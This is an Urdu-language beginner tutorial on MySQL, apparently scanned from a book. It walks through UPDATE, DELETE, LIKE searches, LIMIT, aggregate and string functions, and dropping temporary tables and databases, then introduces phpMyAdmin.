

آپ نے ٹیبل میں دس ریکارڈ انسٹرٹ کردیے ہیں اب ہم دیکھیں گے کہ کسی ریکارڈ کواپ ڈیٹ کیسے کرتے ہیں۔

، ريکارڈ کواپ ڈیٹ کرنا (UPDATE) حسمی ٹیبل میں ریکارڈ کوتبدیل کرنے کیلئے ہم update شیٹمنٹ استعال کرتے ہیں مثلاً اگرہم waseem کے مارکس کوتبدیل کرناچاہتے ہیں تواسطرح لکھیں گے۔

mysql> UPDATE result  $\rightarrow$  SET marks = 50  $\rightarrow$  WHERE sid=5; Query OK, 1 row affected (0.00 sec) Rows matched: 1 Changed: 1 Warnings: 0

سب سے پہلے UPDATE لکھتے ہیں ایکے بعد ٹیبل کا نام پھر SET کا کی ورڈ استعال کرتے ہیں۔ SET کے بعداس کالم کا نام اوراسمیں موجودر پکارڈ کو تبدیل کرنے کیلئے نئی ویلیود پتے ہیں۔آخر میں WHERE میں ایک کنڈیشن دیتے ہیں جس ریکارڈ کوتبدیل کرنا ہو۔چونکہ اس ٹیبل میں sid ایک پرائمری کی ہےاور اسکی ویلیو ہر row پر یونیک ہوگی جس سے ہم ایک ریکارڈ کو پیچان سکتے ہیں۔ہر student کوایک یونیک نمبر دیا گیا ہے جہاں waeem کی 5،sid ہے اسلئے ہم WHERE میں بتاتے ہیں کہ جس student کی 5،sid کے برابر ہوصرف اسکا ریکارڈ اپ ڈیٹ کر دو۔ update میں ہم ایک ہے زیادہ کالموں کاریکارڈ بھی اپ ڈیٹ کر کتے ہیں مثلاً:

mysql> UPDATE result  $\rightarrow$  SET sname = 'Asad Javed', marks = 75  $\rightarrow$  WHERE sid = 2; Query OK, 1 row affected (0.00 sec) Rows matched: 1 Changed: 1 Warnings: 0

بالکل اس طرح ہے لیکن اسمیں ہم دوکالموں کے ریکارڈ زکواپ ڈیٹ کررہے ہیں۔یعنی جس student کی 2،sid ہے اسکے نام اور مارکس کوتبدیل کردیاہے۔اب آپ SELECT سٹیٹنٹ کی مدد سے ٹیبل کا تمام ریکارڈ حاصل کرکے دیکھیں تو ٹیبل میں ریکارڈ اپ ڈیٹ ہو چکا ہوگا۔

> ﴾ ريکارڈ کو ختم کرنا (DELETE) اگر ٹیبل میں کسی ریکارڈ کو څتم کرناہوتوا سکے لئے Delete کاشیٹمنٹ استعمال ہوتا ہے مثلاً

mysql> DELETE from result -> WHERE sname='Zahid'; Query OK, 1 row affected (0.02 sec)

سب سے پہلے Delete لکھتے ہیں، from کے بعد ٹیبل کا نام اورآ خرمیں WHERE میں ایک کنڈیشن دیتے ہیں۔اوپر والی مثال میں ہم نے اس ریکارڈ کو Delete کردیا ہے جہاں student کانام Zahid ہے۔اگرآپ نے Delete کے کیوری میں WHERE کااستعال نہ کیا تو اس ٹیبل میں موجودتمام ریکارڈ ختم ہوجائے گااسلئے ریکارڈ ختم کرتے وقت اختیاط سے کام کریں۔دوسری بات کہ ہم نے کنڈیشن میں بتایا ہے کہ ان تمام

ریکارڈ کوشتم کردوجہاں zahid ، sname کے برابرہواسلئےاگراس ٹیبل میں Zahid نام سے زیادہ ریکارڈ زہوں توسب ختم ہوتگے۔

ھ ریکارڈ تلاش *ک*رنا جب کسی ٹیبل میں بہت زیادہ ریکارڈ زہوتے ہیں تواسیس کسی خاص ریکارڈ کونکالناصرف SELECT شیٹمنٹ سے ممکن نہیں ہوتا کیونکہ بھی بھیں کسی ریکارڈ کے ٹیکسٹ کے بارے میں خوبخو پیڈئیس ہوتا۔ایک صورت میں ہم LIKE پریٹراستعال کرتے ہیں جو کہ ریکارڈ زکو تلاش کرنے میں مدد دیتا ہے۔ LIKE کیے ج SELECT سنیٹمنٹ میں استعمال ہوتا ہے۔ مثلاً:

mysql> SELECT \* FROM result -> WHERE sname LIKE'%ahmed'; **x** Output:

10 | Saleem Ahmed |

 $1$  row in set  $(0.00$  sec)

اس مثال میں Where کنڈیشن میں ہم نے LIKE آپریٹر کا استعال کیا ہے۔اس کا مطلب ہے کہ وہ تمام ریکارڈ زسلیکٹ کرو جہاں نام میں TLIKE یا ہو۔ LIKE کہ یٹرکے بعدا پ دیکھ رہے ہیں کہ ہم نے ﴿ ( wildcard ) استعال کیا ہےجہ کامطلب ہے کہ ahmed سے پہلے کچ بھی ہواسکوبھی بیچ کرو۔جس طرح آپ دنڈ وزمیں کسی فائل یا فولڈرکوتلاش کرتے ہیں اورسرچ بکس میں ٭ کااستعال کرتے ہیں مثلاً میں اپنے کمپیوٹر کے \ : D ڈرائیو پر وہ تمام فائلوں کو تلاش کرنا جاہتا ہوں جسکی extension، ۔ txt، ہوتو میں اسطرح لکھتا ہوں ( txt . \* )اسمیں \* کا مطلب ہے کہ کوئی بھی نام ہولیکن txt ،extension . ہونی جا ہے ہالکل اس طرح LIKE میں؟ کا کام ہوتا ہے۔اگرآپ ٹیبل میں دیکھیں توہمارے پاس دو students ایسے ہیں جنکے ناموں میں Tahmed تا ہے لیکن اوپر کی مثال میں ہارے پاس صرف ایک student سرچ میں ملاہے ۔اسکی وجہ ہہ ہے کہ LIKE پریٹر میں ؟ کا استعال ہم نے پہلے کیا ہے یعنی ایسے students جن کے ناموں کے آخر میں í ahmed تاہو۔اگرہم ہیں پیج کرناچاہتے ہوں کہ نام میں í ahmed ناچاہیے بیٹک کی بھی جگہ پر ہوتواسکے لئے LIKE کے آخر میں بھی ﴿استعال کرتے ہیں مثلاً:

mysql> SELECT \* FROM result -> WHERE sname LIKE'%ahmed%'; Shahid Ahmed Khan Saleem Ahmed 66 10 2 rows in set (0.02 sec)

اس مثال میں ہم نے ahmed کےشروع اورآ خرمیں ﴿ لگایا ہےجیکامطلب ہے کہ نام میں پہلےاورآ خرمیں کچھ پھی کیکن ahmed ہوتواسكو پچ کرو۔پیر

کیوری ان تمام ریکارڈ زکونیج کریگا جسمیں Jahmed یاہو بیٹنگ کی بھی جگہ پر ہو۔اس طرح اگرہم جا جے ہیں کہا یہ = students کوسرچ کریں جن کے نام A سےشروع ہوتوا بچے لئے اسطرح ککھیں گے:

mysql> SELECT \* FROM result



 $3$  rows in set  $(0.01$  sec)

## LIMIT كاستعال

بعضاوقات SELECT سنیٹمنٹ یا SELECT میں WHERE کے استعمال سے ہمارے پاس بہت سارا ریکارڈ حاصل ہوتا ہے کیکن ہم ان سب کو دیکھانانہیں جاہتے بلکہ جوتاز وترین ریکارڈ ہوتا ہےاسکومحدود کرکےحاصل کرنا جاہتے ہیں۔مثلاً آپ ایک نیوز کی سائٹ بنار ہے ہیںاورآپ تاز ہ ترین دس خبریں فرنٹ پیج پر دیکھانے جاجتے ہیں یا آپ کے پاس ایک لسٹ میں یینکڑ وں ریکارڈ زمیں اور آپ ان تمام کوایک پیچ پر دیکھانے نہیں جاجتے بلکہ انکو مخلف صفحوں ریقسیم کرناچاہتے ہیں جسکو paging کہتے ہیں۔ایک صورت میں ہم SELECT یک LIMIT کااستعمال کرتے ہیں جس سےہارے یاس ایک محدودلسٹ حاصل ہوتی ہے اور تمام ریکارڈ ز حاصل نہیں ہوتے ۔مثلاً اگر میں result کے نیبل سے نمبروں کے لحاظ سے TOP 3 طالبعلموں كوحاصل كرنا جا ہتا ہوں تواسطرح لكھوں گا:

mysql> SELECT \* FROM result ORDER BY marks DESC LIMIT 3; **Noutpuy:** 



 $3$  rows in set  $(0.00$  sec)

LIMIT میں 3 کامطلب ہے کہ صرف تین ریکارڈ زحاصل کرو۔اس طرح اگر میں ریکارڈنمبر 5 سےلیکر 8 تک حاصل کرنا چاہتاہوں تواسطرح لکھوں گا:

mysql> SELECT \* FROM result LIMIT 5,8;



rows in set (0.02 sec)

LIMIT میں 5,8 کامطلب ہے کہ ریکارڈنمبر 5 سےلیکرر پکارڈنمبر 8 تک ریٹرن کرو۔

## اسى طرح اگر ميں آخرى يانچ تاز ەترين ريكارڈ زحاصل كرناچا بتاہوں تواسطرح ہوگا:

mysql> SELECT \* FROM result ORDER BY sid DESC LIMIT 5;



 $5$  rows in set  $(0.03$  sec)

where کے ساتھ ایک اور مثال:

mysql> SELECT \* FROM result

 $\rightarrow$  WHERE marks > 40 AND marks < 70

-> ORDER BY marks

 $\rightarrow$  LIMIT 3;



3 rows in set (0.03 sec)

(aggregate functions)

مائی سکول ڈیٹا کوسمرائز کرنے کیلئے بھی بہت سارے فنکشن فراہم کرتا ہے جو SELECT سنیٹمنٹ میں استعمال ہوتے ہیں اورکوئی روریٹرن ٹپیں کرتے بلکہ ریکارڈ زیرایک فنکشن ایلائی کرنے کے بعدایک ریزلٹ ریٹرن کرتے ہے جن میں چندایک مندرجہ ذیل ہیں:

:sum () ☆

جیسے کہاس کے نام سے خلاہر ہے کہ بیا پک لسٹ کو جمع کرتا ہے لیعنی sum نکالتا ہے۔اسکوہم ایک کالم کا نام دیتے ہیں جسکا sum نکالناہو۔ مثلاً

mysql> SELECT SUM(marks) FROM result;



نیز () max : دیے گئے کالم کے ریکارڈ زمیں سب سے بڑے نمبر کوریٹرن کرتا ہے مثلاً:

mysql> SELECT MAX(marks) FROM result; **MAX** (marks) 86  $1$  row in set  $(0.01$  sec)

نڈ () min: دیے گئے کالم کےرایکارڈ زکی کسٹ میں سب سے چھوٹے نمبر کوریٹرن کرتا ہے مثلاً:

mysql> SELECT MIN (marks) FROM result; **MIN (marks)** 32 I  $1$  row in set  $(0.01$  sec)

نكة () average: كن فيلذك ريكارڈ زكا average ريٹرن كرتا ہے مثلاً:

mysql> SELECT AVG (marks) FROM result; AVG (marks)

66.3333

 $1$  row in set  $(0.00$  sec)

count () fx:ریکارڈ زکی تعدادر یٹرن کرتاہے۔ مثلاً:

mysql> SELECT COUNT (marks) FROM result;



کل میکسٹ کے ساتھ کام کرنے والے فنکشن

جس طرح پی انچ پی سٹرنگ کے ساتھ مختلف کام کرنے کیلئے بہت سارے سٹرنگ فنکشن فراہم کرتی ہےاسی طرح مائی سکول بھی کچھ ٹیکسٹ پاسٹرنگ فنکشن فراہم کرتا ہے جن میں سے چندا یک درج ذیل ہیں۔ نلا () Upper: دیئے گئے کالم کے ویلیوزکو بڑے حروف میں ریٹرن کرتا ہے مثلاً:

mysql> SELECT UPPER (sname) FROM result;

☆output: UPPER (sname) SHAHID AHMED KHAN **ASAD JAVED SALEEM AKHTER** AKBAR ALI KHAN **WASEEM SHAH JAVED IQBAL ASIF MOBEEN** NAEEM NONAM **SALEEM AHMED 9 rows in set (0.02 sec)**
نیز () lower: دیے گئے کالم کے ویلیوزکوچھوٹے حروف میں ریٹرن کرتاہے۔ مثلاً

mysql> SELECT LOWER(sname) FROM result LIMIT 3;

```
LOWER (sname)
shahid ahmed khan
asad javed
saleem akhter
```
**3 rows in set (0.00 sec)** 

نیز () Length : دیے کالم کے ویلیوز کی حروف کی تعدادریٹرن کرتا ہے مثلا:

mysql> SELECT UPPER(sname), LENGTH(sname) FROM result; ☆output:



نا ( ) Left : با عين طرف سے پچھ تروف لينے کيلئے مثلاً:

mysql> SELECT LEFT(sname, 3) FROM resul t LIMIT 3; LEFT (sname, 3) Sha Asa **Sal** 3 rows in set (0.03 sec)

نا Right () کی اسکی ایکے کیلئے مثلاً:

mysql> SELECT RIGHT(sname, 3) FROM resul t LIMIT 3;

RIGHT (sname, 3) han ved ter  $3$  rows in set  $(0.00$  sec)

، *ٹیبل کوشتم کر*نا

اگر کسی ٹیبل کو Delete کرناہوتواسکے لئے ہم Drop table کا سٹیٹنٹ استعال کرتے ہیں۔مثلاً پہلے آپ school کے ڈیٹا ہیں میں ابک عارضی ٹیبل بنا ئیں مثلاً :

mysql> CREATE TABLE dummy -> (id INT AUTO INCREMENT PRIMARY KEY, -> address VARCHAR (100)); Query OK, 0 rows affected (0.11 sec)

اب آپ show table کی کیوری کھیں تو آپ کو نیاٹیبل لٹ میں نظرآ جائے گااسکواب ہم اسکو Delete کریں گے جواسطرح ہوگا:

mysql> DROP TABLE dummy; Query OK, 0 rows affected (0.01 sec)

، ڈیٹا ہیں کو حتم کرنا جس طرح ہم ایک نیبل کوختم کرتے ہیں بالکل ای طرح Drop Database سنیٹمنٹ ہے ہم کسی ڈیٹا ہیں کو Delete کر سکتے ہیں۔ پہلے آپ ایک عارضی ڈیٹا ہیں بنائیںاور پھراسکو select کریں مثلاً:

mysql> CREATE DATABASE temp; Query OK, 1 row affected (0.05 sec)

mysql> USE temp; Database changed

mysql> DROP DATABASE temp; Query OK, 0 rows affected (0.03 sec)

جی دوستوں آپ نے SQL کے چند کیوریز کے ساتھ کام کرناسکھااور آپ نے نوٹ کیا ہوگا کہ SQL بہت آ سان لینگو گج ہے یہم نے صرف بنیادی باتوں کے بارے میں پڑ ھااور بہت گہرائی میں نہیں گئے تا کہ نئے ساتھی کنفیوژن کا شکار نہ ہوجائے۔ بیہب پڑھنے اور پریکٹس کرنے کے بعد یقیناً آپ کو آگے پڑھنے میں دشواری نہیں ہوگی۔آپ نے یہاں پر سٹاپ نہیں ہونا بلکہا سکے بارے میں مزید بھی پڑھنا ہے جسکے لئے میں آ پکو MySQL کی مندرجہ ذیل کتابوں کو پڑھنے کامشورہ دونگااسکےعلاوہ آپ MySQL کی ویب سائٹ سے بھی مددحاصل کر سکتے ہیں۔

MySQL Crash Course - Sams: 1/

McGraw-Hill - MySQL - Essential Skills : 2

#### (PHPMyAdmin) <sup>参</sup>

اب تک ہم نے کمانڈ لائن پر کیوریز سے کام کیا اب ہم گرافیںگل پوزر انٹرفیس میں کام کرنا سکھیں گے جسمیں ہم دو ایلي كيشن پر بحث کریں گے۔ PHPMyAdminاور Navicat for MySQL اور Navicat for MySQL ایک ویب ایلی کیشن ہے یعنی جو PHPاور مائی سیکول کو استعال کرتے ہوئے بنایا گیاہاور جب ہم سرور پر ڈیٹامیسس کے ساتھ کام کرتے ہیں تو زیادہ تر hosting کمپنیز پیفراہم کرتے ہیں۔جب ہم لوگلی XAMPP انسٹال کرتے ہیں تو بیبھی خود بخود انسٹال ہو جاتا ہے جس کے ذریعے ہم ایک GUI میں اپنے ڈیٹا میسس اورٹیپلز کے ساتھ کام کر سکتے میں۔ phpmyadmin کوچلانے کیلئےاپنے براؤزرمیں ہہ address لکھیں:

http://localhost/phpmyadmin/

جب آپ انٹر کریں گے تو تھوڑی دیرمیں پیآ گیے براؤزر میں لوڈ ہوجائے گا۔



# بائیں طرف آپکوڈیٹائیسسز کاایک کمبو بکس نظر آر باہے جہاں آپکے تمام ڈیٹائیں ایک لسٹ کی شکل میں موجود ہوتگے۔اب آپ اس سے School کے ڈیٹا ہیں کوسلکٹ کریں توتھوڑی دیر میں ڈیٹا ہیں سلکٹ ہوجائے گااوراسمیں موجوڈ ٹیپلز پائیںطرف ایک اے لیے گٹل میں آ جائیں گے۔



